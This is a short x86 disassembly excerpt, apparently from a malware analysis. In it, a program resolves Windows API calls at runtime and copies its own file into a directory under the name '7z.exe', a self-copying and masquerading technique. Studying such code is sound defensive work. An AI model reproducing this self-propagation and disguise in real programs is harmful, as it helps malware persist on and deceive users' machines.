 push eax ; hModule
call ds:GetProcAddress
mov [ebp+StrStrIW], eax
push offset Destination
lea ecx, [ebp+Filename]
push ecx
call [ebp+StrStrIW]
test eax, eax
jz short loc_401969
jmp short loc_4019A7
loc_401969:
push offset Source ; "\\7z.exe"
push offset Destination ; Destination
call ds:wcscat
add esp, 8
push offset aCopyfilew ; "CopyFileW"
push offset ModuleName ; "kernel32.dll"
call ds:GetModuleHandleA
push eax ; hModule
call ds:GetProcAddress
mov [ebp+CopyFileW], eax
push 0
push offset Destination
lea edx, [ebp+Filename]
push edx
call [ebp+CopyFileW]